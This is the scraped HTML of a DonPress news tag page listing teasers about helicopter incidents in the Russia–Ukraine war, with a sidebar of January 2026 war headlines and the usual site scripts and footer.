  <a href="https://donpress.com/news/21-06-2024-v-anape-rossiyskaya-pvo-sbila-svoy-vertolyot" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  В сети показали вертолет Медведчука, который сейчас использует украинская разведка

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2305/photo_2023-05-31_15-19-04%20%282%29.jpg?itok=3iopza8m" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          31.05.2023
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          15:26
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          613
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Вертолет Bell 427, ранее принадлежавший экс-нардепу ВР, обвиненному в госизмене Виктору Медведчуку, сейчас выполняет свои функции в ГУР Минобороны Украины. Фото вертолета публикуют украинские паблики.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/31-05-2023-v-seti-pokazali-vertolet-medvedchuka-kotoryy-seychas-ispolzuet-ukrainskaya-razvedka" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  В России разбился вертолет санавиации. Опубликовано видео

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2304/photo_2023-04-21_21-33-27_0.jpg?itok=7fP1NMKp" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          25.04.2023
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          09:31
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          301
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>В Волгоградской области РФ разбился вертолет санавиации.</p>

<p>Пилот погиб.</p>

<p>Видео можно посмотреть <a href="https://t.me/riamelitopol/88994">тут.</a></p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/25-04-2023-v-rossii-razbilsya-vertolet-sanaviacii-opublikovano-video" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  В российском Внуково потерпел крушение правительственный вертолет

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2301/%D0%B2%D0%B7%D1%80%D1%8B%D0%B2_39.jpg?itok=-fKLNczl" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          27.01.2023
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          13:22
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          932
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>В аэропорту Внуково потерпел крушение вертолет Ми-8.</p>

<p>Об этом сообщают российские СМИ.</p>

<p>Вертолет принадлежит правительственному авиаотряду «Россия», пишут СМИ, предварительно, вертолет задел лопастями землю при посадке.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/27-01-2023-v-rossiyskom-vnukovo-poterpel-krushenie-pravitelstvennyy-vertolet" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  На Закарпатье пытались вывезти контрабандой вертолет

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2212/%D0%9A%D0%B052%20%D1%81%D0%B1%D0%B8%D1%82_0.jpg?itok=dlyCD5Rd" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          23.12.2022
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          20:45
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          779
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>В Закарпатской области мужчина пытался незаконно вывезти за границу вертолёт.</p>

<p>Как сообщает ГПСУ, горе-контрабандист намеревался вывезти Ка-26 стоимостью около 920 тыс. грн в Венгрию. <br />
 </p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/23-12-2022-na-zakarpate-pytalis-vyvezti-kontrabandoy-vertolet" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  На Харьковщине украинскими военнослужащими сбит ударный вертолет РФ

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2210/photo_2022-10-30_19-34-56.jpg?itok=yPWWyim4" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          30.10.2022
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          19:39
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          437
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Сегодня, 30 октября, в Харьковской области около 16.00 зенитным ракетным подразделением воздушного командования "Восток" сбит российский ударный вертолет.</p>

<p>Тип вертолета устанавливается.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/30-10-2022-na-kharkovschine-ukrainskimi-voennosluzhaschimi-sbit-udarnyy-vertolet-rf" class="s-teaser__link"></a>
</div>

  
    <nav class="pager" role="navigation" aria-labelledby="pagination-heading">
    <h4 id="pagination-heading" class="visually-hidden">Нумерация страниц</h4>
    <ul class="pager__items js-pager__items">
                                                        <li class="pager__item is-active">
                                          <a href="?page=0" title="Текущая страница">
            <span class="visually-hidden">
              Текущая страница
            </span>1</a>
        </li>
              <li class="pager__item">
                                          <a href="?page=1" title="Go to page 2">
            <span class="visually-hidden">
              Страница
            </span>2</a>
        </li>
              <li class="pager__item">
                                          <a href="?page=2" title="Go to page 3">
            <span class="visually-hidden">
              Страница
            </span>3</a>
        </li>
                          <li class="pager__item pager__item--ellipsis" role="presentation">&hellip;</li>
                          <li class="pager__item pager__item--next">
          <a href="?page=1" title="На следующую страницу" rel="next">
            <span class="visually-hidden">Следующая страница</span>
            <span aria-hidden="true">›</span>
          </a>
        </li>
                          <li class="pager__item pager__item--last">
          <a href="?page=15" title="На последнюю страницу">
            <span class="visually-hidden">Последняя страница</span>
            <span aria-hidden="true">»</span>
          </a>
        </li>
          </ul>
  </nav>


  
  

  
  
</div>



  </div>
</div>

    </header>
  
  
  

  
  
  

  
  

  
  
</div>


  </div>

  </div>

      
        </div>

          <aside class="s-layout__page-sidebar s-sidebar" role="complementary">
          <div class="region region-sidebar-first">
            


<div id="block-dpt-quicktabsnewstabs" class="block block--quicktabs">
  
    
      <div class="quicktabs-wrapper" id="quicktabs-news_tabs"><ul class="quicktabs-tabs" role="tablist"><li role="tab" aria-controls="quicktabs-tabpage-news_tabs-0" aria-selected="true" id="quicktabs-tab-news_tabs-0" tabIndex="-1" class="active Последние-новости" tabindex="0"><a href="https://donpress.com/quicktabs/nojs/news_tabs/0" class="use-ajax quicktabs-loaded" data-quicktabs-tab-index="0">Последние новости</a></li><li role="tab" aria-controls="quicktabs-tabpage-news_tabs-1" aria-selected="false" id="quicktabs-tab-news_tabs-1" tabIndex="-1" class="Топ-за-сутки"><a href="https://donpress.com/quicktabs/nojs/news_tabs/1" class="use-ajax" data-quicktabs-tab-index="1">Топ за сутки</a></li></ul><div class="quicktabs-main" id="quicktabs-container-news_tabs"><div id="quicktabs-tabpage-news_tabs-0" class="quicktabs-tabpage" role="tabpanel" aria-labelledby="quicktabs-tab-news_tabs-0" tabindex="0">
<div class="quicktabs-block-title"></div>
<div>



<div class="s-news-feed s-news-feed--last">
    
  <h3>26 января 2026, понедельник</h3>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      19:12
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В ВСУ опровергли информацию об оккупации населенного пункта на Донетчине

  </h2>

  <a href="https://donpress.com/news/26-01-2026-v-vsu-oprovergli-informaciyu-ob-okkupacii-naselennogo-punkta-na-donetchine" class="s-feed__link">



  В ВСУ опровергли информацию об оккупации населенного пункта на Донетчине
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      17:00
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Российские дроны со Starlink уже долетают к Днепру

  </h2>

  <a href="https://donpress.com/news/26-01-2026-rossiyskie-drony-so-starlink-uzhe-doletayut-k-dnepru" class="s-feed__link">



  Российские дроны со Starlink уже долетают к Днепру
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      16:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Генерал оценил риски применения россией химоружия против Украины

  </h2>

  <a href="https://donpress.com/news/26-01-2026-general-ocenil-riski-primeneniya-rossiey-khimoruzhiya-protiv-ukrainy" class="s-feed__link">



  Генерал оценил риски применения россией химоружия против Украины
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      16:00
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  На одном из заводов рф массово увольняют людей: куда их отправляют 

  </h2>

  <a href="https://donpress.com/news/26-01-2026-na-odnom-iz-zavodov-rf-massovo-uvolnyayut-lyudey-kuda-ikh-otpravlyayut" class="s-feed__link">



  На одном из заводов рф массово увольняют людей: куда их отправляют 
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      15:25
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Оккупанты отошли с позиции на одном из направлений

  </h2>

  <a href="https://donpress.com/news/26-01-2026-okkupanty-otoshli-s-pozicii-na-odnom-iz-napravleniy" class="s-feed__link">



  Оккупанты отошли с позиции на одном из направлений
</a>

  
  
  


</div>
      

<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      14:51
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В Минобороны рассказали о  планах Украины на 2026 год

  </h2>

  <a href="https://donpress.com/news/26-01-2026-v-minoborony-rasskazali-o-planakh-ukrainy-na-2026-god" class="s-feed__link">



  В Минобороны рассказали о  планах Украины на 2026 год
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      14:17
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Москва спешно выводит войска с ключевой базы в Сирии  

  </h2>

  <a href="https://donpress.com/news/26-01-2026-moskva-speshno-vyvodit-voyska-s-klyuchevoy-bazy-v-sirii" class="s-feed__link">



  Москва спешно выводит войска с ключевой базы в Сирии  
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      13:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Генштаб подтвердил поражение российского НПЗ на  других объектов врага

  </h2>

  <a href="https://donpress.com/news/26-01-2026-genshtab-podtverdil-porazhenie-rossiyskogo-npz-na-drugikh-obektov-vraga" class="s-feed__link">



  Генштаб подтвердил поражение российского НПЗ на  других объектов врага
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      13:02
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Чехия начала поставку Украине FPV-дронов

  </h2>

  <a href="https://donpress.com/news/26-01-2026-chekhiya-nachala-postavku-ukraine-fpv-dronov" class="s-feed__link">



  Чехия начала поставку Украине FPV-дронов
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      12:10
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Взрывы в оккупированном Луганске, пишут о прилете

  </h2>

  <a href="https://donpress.com/news/26-01-2026-vzryvy-v-okkupirovannom-luganske-pishut-o-prilete" class="s-feed__link">



  Взрывы в оккупированном Луганске, пишут о прилете
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      11:43
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Армия рф продвинулась на Донетчине

  </h2>

  <a href="https://donpress.com/news/26-01-2026-armiya-rf-prodvinulas-na-donetchine" class="s-feed__link">



  Армия рф продвинулась на Донетчине
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      11:10
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Пушилин предложил эвакуировать большую часть жителей Донецка: названа причина

  </h2>

  <a href="https://donpress.com/news/26-01-2026-pushilin-predlozhil-evakuirovat-bolshuyu-chast-zhiteley-donecka-nazvana-prichina" class="s-feed__link">



  Пушилин предложил эвакуировать большую часть жителей Донецка: названа причина
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      10:40
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В кремле оценили результаты трехсторонних переговоров по окончанию войны в Украине

  </h2>

  <a href="https://donpress.com/news/26-01-2026-v-kremle-ocenili-rezultaty-trekhstoronnikh-peregovorov-po-okonchaniyu-voyny-v" class="s-feed__link">



  В кремле оценили результаты трехсторонних переговоров по окончанию войны в Украине
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      10:10
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Дроны атаковали Краснодарский край рф: пожар на НПЗ

  </h2>

  <a href="https://donpress.com/news/26-01-2026-drony-atakovali-krasnodarskiy-kray-rf-pozhar-na-npz" class="s-feed__link">



  Дроны атаковали Краснодарский край рф: пожар на НПЗ
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      09:40
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В москве вспомнили о переговорах в Турции и обвинили Украину в их прекращении

  </h2>

  <a href="https://donpress.com/news/26-01-2026-v-moskve-vspomnili-o-peregovorakh-v-turcii-i-obvinili-ukrainu-v-ikh-prekraschenii" class="s-feed__link">



  В москве вспомнили о переговорах в Турции и обвинили Украину в их прекращении
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      09:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В кремле заявили, что  прилагают &quot;максимальные усилия&quot; на мирных переговорах

  </h2>

  <a href="https://donpress.com/news/26-01-2026-v-kremle-zayavili-chto-prilagayut-maksimalnye-usiliya-na-mirnykh-peregovorakh" class="s-feed__link">



  В кремле заявили, что  прилагают &quot;максимальные усилия&quot; на мирных переговорах
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      08:45
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  В Генштабе ВСУ сообщили о потерях армии рф на 26 января

  </h2>

  <a href="https://donpress.com/news/26-01-2026-v-genshtabe-vsu-soobschili-o-poteryakh-armii-rf-na-26-yanvarya" class="s-feed__link">



  В Генштабе ВСУ сообщили о потерях армии рф на 26 января
</a>

  
  
  


</div>

  <h3>25 января 2026, воскресенье</h3>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      19:20
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Зеленский сделал заявление по поводу Донбасса

  </h2>

  <a href="https://donpress.com/news/25-01-2026-zelenskiy-sdelal-zayavlenie-po-povodu-donbassa" class="s-feed__link">



  Зеленский сделал заявление по поводу Донбасса
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      18:55
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Зеленский сказал, от чего зависит дата окончания войны

  </h2>

  <a href="https://donpress.com/news/25-01-2026-zelenskiy-skazal-ot-chego-zavisit-data-okonchaniya-voyny" class="s-feed__link">



  Зеленский сказал, от чего зависит дата окончания войны
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      18:30
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Удар ВСУ &quot;Фламинго&quot; по Белгороду: фото разрушений появились в Сети 

  </h2>

  <a href="https://donpress.com/news/25-01-2026-udar-vsu-flamingo-po-belgorodu-foto-razrusheniy-poyavilis-v-seti" class="s-feed__link">



  Удар ВСУ &quot;Фламинго&quot; по Белгороду: фото разрушений появились в Сети 
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      18:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Опубликован рейтинг сильнейших армий мира в 2026 году: на каком месте Украина

  </h2>

  <a href="https://donpress.com/news/25-01-2026-opublikovan-reyting-silneyshikh-armiy-mira-v-2026-godu-na-kakom-meste-ukraina" class="s-feed__link">



  Опубликован рейтинг сильнейших армий мира в 2026 году: на каком месте Украина
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      17:28
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Папа Римский отреагировал на обстрел украинской энергетики

  </h2>

  <a href="https://donpress.com/news/25-01-2026-papa-rimskiy-otreagiroval-na-obstrel-ukrainskoy-energetiki" class="s-feed__link">



  Папа Римский отреагировал на обстрел украинской энергетики
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      15:40
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Французская компания передала Украине ударные дроны 

  </h2>

  <a href="https://donpress.com/news/25-01-2026-francuzskaya-kompaniya-peredala-ukraine-udarnye-drony" class="s-feed__link">



  Французская компания передала Украине ударные дроны 
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      15:03
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Министр обороны назначил еще одного советника: что о нем известно

  </h2>

  <a href="https://donpress.com/news/25-01-2026-ministr-oborony-naznachil-esche-odnogo-sovetnika-chto-o-nem-izvestno" class="s-feed__link">



  Министр обороны назначил еще одного советника: что о нем известно
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      13:35
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В СВР оценили темпы мобилизации в рф и назвали главные приоритеты

  </h2>

  <a href="https://donpress.com/news/25-01-2026-v-svr-ocenili-tempy-mobilizacii-v-rf-i-nazvali-glavnye-prioritety" class="s-feed__link">



  В СВР оценили темпы мобилизации в рф и назвали главные приоритеты
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      13:05
    </div>
          </div>

  <h2 class="s-feed__label">
    



   В кремле раскритиковали методы Трампа в политике

  </h2>

  <a href="https://donpress.com/news/25-01-2026-v-kremle-raskritikovali-metody-trampa-v-politike" class="s-feed__link">



   В кремле раскритиковали методы Трампа в политике
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      12:35
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В Politico рассказали, что требовала рф от Украины на переговорах

  </h2>

  <a href="https://donpress.com/news/25-01-2026-v-politico-rasskazali-chto-trebovala-rf-ot-ukrainy-na-peregovorakh" class="s-feed__link">



  В Politico рассказали, что требовала рф от Украины на переговорах
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      12:05
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



   Военный рассказал о критической ситуации в районе Волчанска

  </h2>

  <a href="https://donpress.com/news/25-01-2026-voennyy-rasskazal-o-kriticheskoy-situacii-v-rayone-volchanska" class="s-feed__link">



   Военный рассказал о критической ситуации в районе Волчанска
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      11:35
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Аналитики заявили о продвижении армии рф на двух направлениях

  </h2>

  <a href="https://donpress.com/news/25-01-2026-analitiki-zayavili-o-prodvizhenii-armii-rf-na-dvukh-napravleniyakh" class="s-feed__link">



  Аналитики заявили о продвижении армии рф на двух направлениях
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      10:40
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В российском Белгороде заявили о ракетной атаке

  </h2>

  <a href="https://donpress.com/news/25-01-2026-v-rossiyskom-belgorode-zayavili-o-raketnoy-atake" class="s-feed__link">



  В российском Белгороде заявили о ракетной атаке
</a>

  
  
  


</div>

</div>



</div>
</div>
<div id="quicktabs-tabpage-news_tabs-1" class="quicktabs-tabpage quicktabs-hide" role="tabpanel" aria-labelledby="quicktabs-tab-news_tabs-1" tabindex="0">
<div class="quicktabs-block-title"></div>
<div>Идёт загрузка ...</div>
</div>
</div>
</div>

  </div>

  </div>

        
      </aside>
        

  </main>

  
</div>

  <div class="s-footer">
    <div class="s-footer__inner">
      <div class="s-footer__top">
                          <div class="region region-footer-top">
    
<div class="s-site">
      <a href="https://donpress.com/" title="Главная" rel="home" class="s-site__logo">
      <img src="/themes/custom/dpt/logo.svg" alt="Главная"/>
    </a>
    <div class="s-site__info">
          <a class="s-site__name" href="https://donpress.com/" title="Главная" rel="home">DonPress</a>
              <div class="s-site__slogan">Независимое издание</div>
      </div>
</div>


      
              <ul class="s-menu s-menu--footer s-menu--level-1">
                    <li class="s-menu__item">
        <a href="https://donpress.com/contact" data-drupal-link-system-path="contact">Контакт</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/about" data-drupal-link-system-path="node/211">О нас</a>
              </li>
        </ul>
  


  

  </div>

                </div>
      <div class="s-footer__bottom">
                          <div class="region region-footer-warning">
            


<div id="block-textblock-copyright" class="block block--dp-block">
  
    
      Любое использование материалов сайта DonPress.com разрешается исключительно при условии указания названия ресурса (Интернет-издание «ДонПресс») и активной (не закрытой от поисковиков) ссылки на постоянный адрес страницы с материалом. Нарушение авторских прав преследуется по закону.
  </div>

  </div>

                          </div>
    </div>
  </div>
<a href="#" id="return-to-top"></a>
</div>


    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"taxonomy\/term\/1051","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"ru"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"addtoany\/addtoany,blazy\/blazy,blazy\/classlist,blazy\/load,blazy\/polyfill,blazy\/promise,blazy\/raf,blazy\/ratio,blazy\/webp,dp_mistake\/common,dpt\/base,google_analytics\/google_analytics,quicktabs\/quicktabs,si_stat\/drupal.si_stat,system\/base,views\/views.module","theme":"dpt","theme_token":null},"ajaxTrustedUrl":{"https:\/\/donpress.com\/search":true},"google_analytics":{"account":"UA-50026712-1","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"quicktabs":{"qt_news_tabs":{"tabs":[{"title":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","weight":0,"type":"block_content","content":{"view_content":{"options":{"vid":"article_block","display":"default","args":""}},"node_content":{"options":{"nid":"","view_mode":"full","hide_title":true}},"block_content":{"options":{"bid":"views_block:news_feed-last","block_title":"","display_title":false}},"qtabs_content":{"options":{"machine_name":""}}},"tab_page":0},{"title":"\u0422\u043e\u043f \u0437\u0430 \u0441\u0443\u0442\u043a\u0438","weight":0,"type":"block_content","content":{"view_content":{"options":{"vid":"article_block","display":"default","args":""}},"node_content":{"options":{"nid":"","view_mode":"full","hide_title":true}},"block_content":{"options":{"bid":"views_block:news_feed-top","block_title":"","display_title":false}},"qtabs_content":{"options":{"machine_name":""}}},"tab_page":1}]}},"si_stat":{"data":{"entity_type":"taxonomy_term","entity_id":"1051"},"url":"\/modules\/custom\/si_stat\/si_stat.php"},"blazy":{"loadInvisible":false,"offset":300,"saveViewportOffsetDelay":50,"loader":true,"unblazy":null},"blazyIo":{"disconnect":false,"rootMargin":"0px","threshold":[0,0.25,0.5,0.75,1]},"dp_mistake":{"color":"green"},"user":{"uid":0,"permissionsHash":"e4b4b4f2bdfbba0851fa15ae8174e64ca5930e0b09ff9781e309082e92f54a10"}}</script>
<script src="/files/js/js_mxfXsOg1sGVKudLHop-WcTaN67stHHnf33jzBuPcNus.js"></script>
<script src="https://static.addtoany.com/menu/page.js" async></script>
<script src="/files/js/js_NtlBqb0nF4SAMe-hgpR23mq8gWkZBx_4iamOPFmNv7s.js"></script>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
